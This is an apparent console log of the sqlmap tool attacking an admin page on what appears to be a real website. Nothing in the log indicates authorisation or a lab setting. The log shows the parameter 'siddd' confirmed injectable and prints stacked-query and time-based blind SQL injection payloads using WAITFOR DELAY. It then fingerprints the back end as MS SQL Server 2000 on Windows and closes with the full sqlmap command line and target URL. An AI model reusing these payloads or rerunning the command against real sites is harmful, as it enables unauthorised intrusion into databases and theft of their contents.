 sqlmap.py
[17:26:17] [INFO] checking if the injection point on GET parameter 'siddd' is a
false positive
GET parameter 'siddd' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] y
sqlmap identified the following injection points with a total of 980 HTTP(s) req
uests:
---
Parameter: siddd (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: action=update&sidd=1&type=1&sid=1&siddd=2'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: action=update&sidd=1&type=1&sid=1&siddd=2' WAITFOR DELAY '0:0:5'--
---
[17:26:41] [INFO] testing Microsoft SQL Server
[17:26:41] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[17:26:49] [INFO] confirming Microsoft SQL Server
[17:26:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Apache 2.2.2, JSP
back-end DBMS: Microsoft SQL Server 2000
[17:26:54] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 742 times
[17:26:54] [INFO] fetched data logged to text files under 'C:\Users\lenovo\.sqlm
ap\output\www.shbo-xun.com'
[*] shutting down at 17:26:54
C:\Python27\sqlmap>sqlmap.py -u "http://www.shbo-xun.com/admin/fengmaoaaa.jsp?ac
tion=update&sidd=1&type=1&sid=1&siddd=2"